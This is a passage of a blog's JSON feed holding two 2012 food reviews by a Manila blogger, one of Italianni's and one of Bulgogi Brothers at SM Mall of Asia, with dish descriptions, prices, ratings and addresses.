style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8449\/8069962593_1bff7c2367_z.jpg\" width=\"580\" alt=\"Angus Steak Pizza P575\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWe also had one of my favorite items in the restaurant, the \u003Ci\u003E\u003Cb\u003EAngus Steak Pizza (P575)\u003C\/b\u003E\u003C\/i\u003E. Ever since I've tried this at the \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/08\/italiannis-restaurant-new-menu-gateway-branch.html\" rel=\"nofollow\" target=\"_blank\"\u003EGateway branch\u003C\/a\u003E, I have been constantly craving for this carnivore pleaser packed with minced angus beef, mozzarella cheese, green bell peppers, caramelized onions and mushroom cream sauce on top of a chewy flat bread.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8171\/8069950737_5222188b6f_z.jpg\" width=\"580\" alt=\"Seafood Mango Pizza P625\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWe also got to sample another pizza, the \u003Ci\u003E\u003Cb\u003ESeafood Mango Pizza (P625)\u003C\/b\u003E\u003C\/i\u003E which is loaded with assorted fresh seafood in a pesto cream sauce, heapings of mozzarella cheese, and bright mango slices. While I love the combination of seafood and mangoes in a salad, this is the first time I've tried it on a pizza. I loved the blend of flavors though since the earthy, savory seafood is highlighted by the sweet refreshing flavors of the mango.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8319\/8069905357_85695a7ea4_z.jpg\" width=\"580\" alt=\"Seafood Cioppino P395 Lunch; P595 Regular; P895 Abbondanza\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWe also had the \u003Ci\u003E\u003Cb\u003ESeafood Cioppino (Lunch P395; Regular P595; Abbondanza P895)\u003C\/b\u003E\u003C\/i\u003E which I ate as my main course. And just like the last time, I again fell in love with this sweet, tangy and slightly spicy plate of al dente-cooked pasta in red wine and basil pesto sauce which had loads of mussels, clams, shrimps and calamari. Simply delish!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8460\/8069902373_6e5274c3d8_z.jpg\" width=\"580\" alt=\"Creamy Crab Spaghetti P425\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAlthough I'm more of a red sauce kind of gal, my companions were all really digging this plate of \u003Ci\u003E\u003Cb\u003ECreamy Crab Spaghetti (P425)\u003C\/b\u003E\u003C\/i\u003E, another al dente-cooked pasta pimped with Alaskan crab meat and fresh herbs and spices in a rich, thick and creamy white sauce.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8321\/8069896334_2220db0134_z.jpg\" width=\"580\" alt=\"Penne with Italian Sausage P495\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nFor pesto and sausage lovers, there's also the \u003Ci\u003E\u003Cb\u003EPenne with Italian Sausage (P495)\u003C\/b\u003E\u003C\/i\u003E, a really filling pasta dish of penne sautéed with caramelized onions and crispy pancetta in pesto sauce, and topped with slices of Italian sausage and Parmesan. I really love the smoky and earthy flavors of this pasta item, next to the \u003Ci\u003E\u003Cb\u003ESeafood Cioppino\u003C\/b\u003E\u003C\/i\u003E though.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8182\/8069889718_061caa1eaa_z.jpg\" width=\"580\" alt=\"Tartufo P450\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nTo end on a sweet note, we had a serving of the \u003Ci\u003E\u003Cb\u003ETartufo (P450)\u003C\/b\u003E\u003C\/i\u003E, a three-layer chocolate cake made up of both dark and white chocolate mousse then covered with a super fudgy frosting. I know, price is expensive for just a slice of chocolate cake. But believe me, this order can be shared even by 3 people. It's that big when it comes to chocolatey flavors!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8312\/8069848480_0e9719e182_z.jpg\" width=\"580\" alt=\"Limon de Cielo P225\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWe also got to try a pretty new sweet treat, the \u003Ci\u003E\u003Cb\u003ELimon de Cielo (P225)\u003C\/b\u003E\u003C\/i\u003E which is a soft and smooth baked custard dessert topped with caramel sauce and sugar-coated with lime zest. Although this may look like your ordinary leche flan, do not be fooled! In all honesty, this is one of my most favorite desserts so far. I just loved how sharp and creamy this item is without being overly sweet. The downside though is that I'll need one order just for myself. Not sharing this lovely dessert with anyone!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i48.tinypic.com\/22e43p.jpg\" width=\"580\" alt=\"Panna Cotta P295\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAnother dessert we had was this beautiful plate of \u003Ci\u003E\u003Cb\u003EPanna Cotta (P295)\u003C\/b\u003E\u003C\/i\u003E which is a freshly-made Italian vanilla custard served with a choice of mango sauce, blueberry sauce, or honey with walnuts. For this trip, we decided to go for the mango sauce which made our panna cotta really colorful and pretty. And while I so love how this treat looks on the plate, I unfortunately found it too sweet for my palate.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8039\/8069833035_7e2fd56161_c.jpg\" width=\"580\" alt=\"Italianni's Mall of Asia Promo\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThe wide and cozy newly-renovated space of \u003Cb\u003EItalianni's Restaurant\u003C\/b\u003E in SM Mall of Asia is already a sweet treat on its own. However, \u003Cb\u003EThe Bistro Group\u003C\/b\u003E gives us more reasons to visit this Italian food haven tomorrow, October 10, 2012, as they'll be slashing 50% off on every diner's total bill! And take note, no minimum order required to avail of the promo.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEven after several trips to Italianni's, I still stand by my verdict that this elegant and cozy restaurant offers great food, great service and great ambiance which The Bistro Group is widely known for. Yes, price tag is hefty, but you'll really get your money's worth every single time. A great tip to somehow lower the dining cost though is going here for lunch, or sharing orders with either your date or your friends. Or, why not get the most out of your dining experience for less by taking advantage of the 50% off the total bill promo?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTo further help you decide which items to order, check out my previous post about \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/08\/italiannis-restaurant-new-menu-gateway-branch.html\" rel=\"nofollow\" target=\"_blank\"\u003EItalianni's new dishes and old favorites\u003C\/a\u003E during my visit to the renovated Gateway branch.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste - 4.5\/5\u003Cbr \/\u003E\nAmbiance - 4\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 2.5\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EItalianni's Restaurant, SM Mall of Asia\u003Cbr \/\u003E\n2\/F SM Mall of Asia, Entertainment Mall, South Wing,\u003Cbr \/\u003E\nOcean Dr. Manila Bay Reclamation Area,\u003Cbr \/\u003E\nPasay City, Metro Manila\u003Cbr \/\u003E\nPhilippines\u003Cbr \/\u003E\n(02) 556-0549\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.italiannis.com.ph\/\" target=\"_blank\" rel=\"nofollow\"\u003EOfficial Website\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/italiannisph\" target=\"_blank\" rel=\"nofollow\"\u003EFacebook Page\u003C\/a\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/833323667868904719\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2012\/10\/italiannis-restaurant-sm-mall-of-asia.html#comment-form","title":"44 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/833323667868904719"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/833323667868904719"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2012\/10\/italiannis-restaurant-sm-mall-of-asia.html","title":"Italianni's Restaurant: Bigger and Better in SM Mall of Asia"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i48.tinypic.com\/22e43p_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"44"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-5782632106056728461"},"published":{"$t":"2012-09-10T14:50:00.000+08:00"},"updated":{"$t":"2013-06-18T23:42:15.932+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"korean"},{"scheme":"http://www.blogger.com/atom/ns#","term":"korean barbecue"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pasay city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sm mall of asia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"smokeless grill"},{"scheme":"http://www.blogger.com/atom/ns#","term":"the bistro group"}],"title":{"type":"text","$t":"Bulgogi Brothers: Now Grilling in SM Mall of Asia"},"content":{"type":"html","$t":"These past few months, I have been constantly and excessively craving for Korean food. Luckily, SM Mall of Asia which is one of my go-to malls, already have a branch of one of the hottest Korean barbecue grill destinations in Metro Metro, \u003Cb\u003EBulgogi Brothers\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Bulgogi Brothers SM Mall of Asia\" src=\"http:\/\/farm9.staticflickr.com\/8306\/7962881534_88dfacb110_z.jpg\" width=\"580\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nBrought to us by The Bistro Group, the same company operating \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/08\/italiannis-restaurant-new-menu-gateway-branch.html\" rel=\"nofollow\" target=\"_blank\"\u003EItalianni's\u003C\/a\u003E, T.G.I. Fridays, Fish \u0026 Co., \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/06\/ma-maison-japanese-western-cuisine-in.html\" rel=\"nofollow\" target=\"_blank\"\u003EMa Maison\u003C\/a\u003E, Flapjacks, Pig Out, Krazy Garlik, The Stock Market and Village Tavern, \u003Cb\u003EBulgogi Brothers\u003C\/b\u003E is a Korean barbecue restaurant originally from Gangnam in Seoul, which has been steadily creating a buzz in the Metro's foodie scene.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI've already seen \u003Cb\u003EBulgogi Brothers'\u003C\/b\u003E branches in both Greenbelt 5 and Alabang Town Center. However, this trip to the cozy, spacious and dimly-lit SM Mall of Asia restaurant was the first time I'll try it out. And honestly, I was very excited since it's another interesting dining spot under The Bistro Group's capable wings.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8039\/7962852980_4af83bf2de_z.jpg\" height=\"263\" alt=\"Bori Cha\"\u003E \u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8029\/7962816190_f5a6a03462_z.jpg\" width=\"396\" height=\"263\" alt=\"Free Salad and Banchan\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nUpon seating, we were served with a complimentary plate of \u003Cb\u003E\u003Ci\u003Esweet corn\u003C\/b\u003E\u003C\/i\u003E, \u003Cb\u003E\u003Ci\u003Equail eggs\u003C\/b\u003E\u003C\/i\u003E and \u003Cb\u003E\u003Ci\u003Esweet potatoes\u003C\/b\u003E\u003C\/i\u003E, a serving of \u003Ci\u003E\u003Cb\u003Emixed salad\u003C\/b\u003E\u003C\/i\u003E, three free \u003Ci\u003E\u003Cb\u003Ebanchan\u003C\/i\u003E\u003C\/b\u003E of \u003Ci\u003E\u003Cb\u003EBaek Kimchi\u003C\/b\u003E (spicy pickled cabbage)\u003C\/i\u003E, \u003Ci\u003E\u003Cb\u003EGaji Namul\u003C\/b\u003E (spicy eggplant)\u003C\/i\u003E and \u003Ci\u003E\u003Cb\u003ESigeumchi Namul\u003C\/b\u003E (blanched spinach)\u003C\/i\u003E, and tea of the day which was \u003Cb\u003E\u003Ci\u003EBori Cha\u003C\/b\u003E (Barley Tea)\u003C\/i\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8040\/7962722168_d0a34eca8e_z.jpg\" width=\"286\" height=\"190\" alt=\"Complimentary sweet potatoes, quail eggs, and sweet corn\"\u003E \u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8317\/7962783292_f556cd551f_z.jpg\" height=\"190\" alt=\"Complimentary Salad\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8169\/7962445424_4981014b8e_z.jpg\" height=\"126\" alt=\"Kimchi\"\u003E \u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8307\/7962346368_4d61f54bd2_z.jpg\" height=\"126\" alt=\"Spicy Eggplant\"\u003E \u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8041\/7962330318_4f9a243099_z.jpg\" height=\"126\" alt=\"Pickled Kangkong\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThis is what I love about dining in Korean barbecue restaurants, there are tons of complimentary and even refillable treats! And since I love sweet corn, quail eggs, sweet potatoes and spinach, these free goodies were all the more enjoyable for me.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe New Dishes\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlthough this is only my first time at \u003Cb\u003EBulgogi Brothers\u003C\/b\u003E, I was lucky to find out that they have new items on their menu. So before I share with you the best-sellers in this Korean barbecue restaurant, let me first give you a peek of their latest gustatory additions.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8454\/7962236128_8d398c2ef4_z.jpg\" width=\"580\" alt=\"Haemul Pajeon P450\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nFirst up is \u003Ci\u003E\u003Cb\u003EHaemul Pajeon (P450)\u003C\/b\u003E\u003C\/i\u003E, a savory Korean-style pancake filled with seafood and green onions. If you're a seafood lover like me, well this will satisfy our seafood cravings as it's packed with pieces of plump shrimps. The pancake itself is also quite tasty with a strong seafood flavor, while being soft and a little dense. However, I have to admit that it wasn't as tasty and as outstanding as the one \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/07\/sariwon-authentic-korean-barbecue-at.html\" rel=\"nofollow\" target=\"_blank\"\u003EI previously had\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8440\/7962162306_ea3a270b78_z.jpg\" width=\"580\" alt=\"Yuk Gae Jang P380\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWe then had the \u003Ci\u003E\u003Cb\u003EYuk Gae Jang (P380)\u003C\/b\u003E\u003C\/i\u003E, a spicy serving of soup packed with shredded beef, tofu, vegetables and herbs. Even as a non-spicy food lover in general, I'd have to admit that I enjoyed this item. The soup itself has a lovely savory and herby flavor with just the right amount of heat. The vegetables were also a nice addition, giving the whole ensemble an addicting crunch with every spoonful.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8457\/7962151430_45b399ed24_z.jpg\" width=\"580\" alt=\"Galbi Tang P420\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWe also got to try the \u003Ci\u003E\u003Cb\u003EGalbi Tang (P420)\u003C\/b\u003E\u003C\/i\u003E, a clear yet hearty traditional Korean soup made of beef spare ribs, glass noodles, healthy Korean herbs and vegetables, perfect to boost one's stamina up. Although I try to veer away from clear soups for fear that it won't be as flavorful as colored ones, I have to say that this bowl is very tasty and very filling. It somehow reminds me of our local \u003Ci\u003Enilagang baka\u003C\/i\u003E soup.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe Bulgogi Brothers Favorites\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAfter giving you a peek of the new dishes on \u003Cb\u003EBulgogi Brothers'\u003C\/b\u003E menu, here I present to you some of the restaurant best-sellers and favorites which we got to try.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8453\/7962323232_974b3a7da6_z.jpg\" width=\"580\" alt=\"Dubu Steak Small P245 Large P395\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nFirst was this serving of \u003Ci\u003E\u003Cb\u003EDubu Steak (6 pcs. P245; 8 pcs P395)\u003C\/b\u003E\u003C\/i\u003E, crispy-fried tofu served with crunchy beansprouts, beef teriyaki, and teriyaki sauce. This dish is definitely a must-order if you're a big tofu lover! The tofu pieces had a nice, crispy outer layer which unlocks a soft and silky bean curd goodness with every bite.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8178\/7962297702_2d9d4fdd5f_z.jpg\" width=\"580\" alt=\"Haemul Gungjung Mandu 6-pcs P450 10-pcs P675\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWe also had a serving of \u003Ci\u003E\u003Cb\u003EHaemul Gungjung Mandu (6 pcs. P450; 10 pcs. P675)\u003C\/b\u003E\u003C\/i\u003E, fried pork dumplings topped with seafood such as mussels, shrimps and squid pieces, and served with a spicy sauce. Being a fried dumpling lover, I liked how these bundles of goodness similar to Japanese gyoza, were so crispy on the outside with a plump and generous meaty filling on the inside. And of course, I rejoiced upon the sight of seafood!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8170\/7962295440_5eeb177468_z.jpg\" width=\"580\" alt=\"Hanbang Suyuk P550\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nNext, we tried the \u003Ci\u003E\u003Cb\u003EHanbang Suyuk (P550)\u003C\/b\u003E\u003C\/i\u003E, a platter of thinly-sliced boiled pork pieces with kimchi, roasted garlic and chives, served with lettuce wraps. If I have to site one special feat that attracted me to Korean cuisine, it would be the practice of wrapping food in leafy sheets. In this case, I didn't only enjoy the wrapping process, but also the flavorful pork slices itself, as well as how it blended harmoniously with some \u003Ci\u003Essamjang\u003C\/i\u003E paste.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8320\/7962272486_066395e93c_z.jpg\" height=\"263\" alt=\"Haemul Doenjang-jjigae P395\"\u003E \u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8178\/7962270514_8990df9279_z.jpg\" width=\"396\" height=\"263\" alt=\"Kimchi-Jigae P395\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWe also had a serving of \u003Ci\u003E\u003Cb\u003EHaemul Doenjang-jjigae (P395)\u003C\/b\u003E\u003C\/i\u003E, a hearty soybean stew with assorted seafood and veggies served with rice, as well as the \u003Ci\u003E\u003Cb\u003EKimchi-Jigae (P395)\u003C\/b\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/i\u003E, a spicy stew made with ripened kimchi, pork and bean curd. Between the two, I think I prefer the latter more since it's the perfect stew to sip on a chilly night. It has an addicting sweet, spicy and tangy flavors to satisfy the kimchi lovers.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8032\/7962265702_b177aa2e67_z.jpg\" width=\"580\" alt=\"Bulgogi Burger P295\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWe were surprised that they actually serve burger in \u003Cb\u003EBulgogi Brothers\u003C\/b\u003E, but we sampled the \u003Ci\u003E\u003Cb\u003EBulgogi Burger (P295)\u003C\/b\u003E\u003C\/i\u003E too since this is one of our companions' favorite, and a best-seller for kids as Executive Chef Chang Kyu Kim explained. This Korean take on an American classic is served with fries on the side, and uses the homemade Unyang-style burger patty, along with the restaurant's signature sauce, cheese and fresh vegetables.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i46.tinypic.com\/317d289.jpg\" width=\"580\" alt=\"Bulgogi Brothers Special P1,495\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nNow, we've come to the most exciting part. Pardon me if I wasn't able to take a photo of the whole platter, but we actually got the \u003Ci\u003E\u003Cb\u003EBulgogi Brothers Special (P1,495)\u003C\/b\u003E\u003C\/i\u003E, a serving of both the \u003Ci\u003E\u003Cb\u003EUnyang-style\u003C\/b\u003E\u003C\/i\u003E and \u003Ci\u003E\u003Cb\u003EGwangyang-style Bulgogi\u003C\/b\u003E\u003C\/i\u003E. \u003Ci\u003E(No Gangnam-style here!)\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe \u003Ci\u003E\u003Cb\u003EUnyang-style Bulgogi\u003C\/b\u003E\u003C\/i\u003E are heart-shaped pieces of the restaurant's homemade patty. They're very soft, succulent and even crumbly when you slice them up, an indication that they don't have extenders. And while I appreciate the juiciness and meatiness of these pretty patties, I don't quite dig its almost-powdery feel to the mouth.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8032\/7962247474_a709191b7a_z.jpg\" width=\"580\" alt=\"Gwangyang Style Bulgogi\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThen there's the \u003Ci\u003E\u003Cb\u003EGwangyang-style Bulgogi\u003C\/b\u003E\u003C\/i\u003E in the same order, seasoned beef with a sweet sauce served with beansprouts, green onions and sesame leaf. Now, between the two, I'm more of a \u003Ci\u003E\u003Cb\u003EGwangyang-style\u003C\/b\u003E\u003C\/i\u003E fan. I love how tender, meaty and flavorful the beef pieces were. They're truly sweet and savory in every bite, with just the right amount of meat and marbling of fat. Even without rice or lettuce wraps, eating these was a delight!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8035\/7962135112_e470eb88e7_z.jpg\" width=\"396\" height=\"263\" alt=\"Korean Ice Creams\"\u003E \u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8039\/7962122496_2744c2c7d7_z.jpg\" height=\"263\" alt=\"Rowella with Korean Ice Creams\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAfter feasting on \u003Cb\u003EBulgogi Brothers'\u003C\/b\u003E great selection of Korean dishes, our server for the night, Rowella-unnie, brought us a basket filled with different Korean ice creams (including my favorite \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2011\/10\/daily-quickie-binggraes-pangtoa-master.html\" rel=\"nofollow\" target=\"_blank\"\u003EPangtoa Cookies 'N Cream\u003C\/a\u003E) for dessert. Now, talk about the perfect way to cap off the very satisfying evening meal!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8036\/7962116912_ea6fa7457d_z.jpg\" height=\"263 alt=\"Inside the Fish-Shaped Ice Cream\"\u003E \u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8032\/7962111648_f22e715020_z.jpg\" width=\"396\" height=\"263\" alt=\"Binggrae Samanco Ice Cream Sandwich\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nTo deviate from my default choice of Korean ice cream, this time I decided to go with the \u003Ci\u003E\u003Cb\u003EBinggrae Samanco Ice Cream Sandwich\u003C\/b\u003E\u003C\/i\u003E, a fish-shaped vanilla ice cream waffle sandwich with red bean paste. I've already tried this before back in college, and I still love it now. The crispy and slightly chewy waffle sandwich is so nice to munch on, while the blend of vanilla ice cream and red bean paste is not only refreshing but delightful to the palate as well. And of course, how can you say no to the adorable fish design?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis trip to Bulgogi Brothers has confirmed that I'm really starting to love Korean cuisine. I didn't only enjoy the grilled meaty goodness of bulgogi, but also fell in love with the tasty meal starters and hearty Korean stews which Bulgogi Brothers generously offers. And with a great ambiance and impeccable service as expected from a Bistro Group restaurant, I'm sure to pay Bulgogi Brothers another visit soon.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste - 4\/5\u003Cbr \/\u003E\nAmbiance - 4\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 3\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EBulgogi Brothers, SM Mall of Asia\u003Cbr \/\u003E\n2\/F SM Mall of Asia, Entertainment Mall, South Wing,\u003Cbr \/\u003E\nOcean Dr. Manila Bay Reclamation Area,\u003Cbr \/\u003E\nPasay City, Metro Manila\u003Cbr \/\u003E\nPhilippines\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/mybistro.com.ph\/\" target=\"_blank\" rel=\"nofollow\"\u003EMy Bistro Website\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.facebook.com\/Bulgogi.Brothers.Philippines\" target=\"_blank\" rel=\"nofollow\"\u003EFacebook Page\u003C\/a\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/5782632106056728461\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2012\/09\/bulgogi-brothers-sm-mall-of-asia.html#comment-form","title":"46 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/5782632106056728461"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/5782632106056728461"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2012\/09\/bulgogi-brothers-sm-mall-of-asia.html","title":"Bulgogi Brothers: Now Grilling in SM Mall of Asia"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i46.tinypic.com\/317d289_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"46"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-3664884336053535168"},"published":{"$t":"2012-08-29T21:51:00.000+08:00"},"updated":{"$t":"2012-11-12T16:05:40.527+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cubao"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gateway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"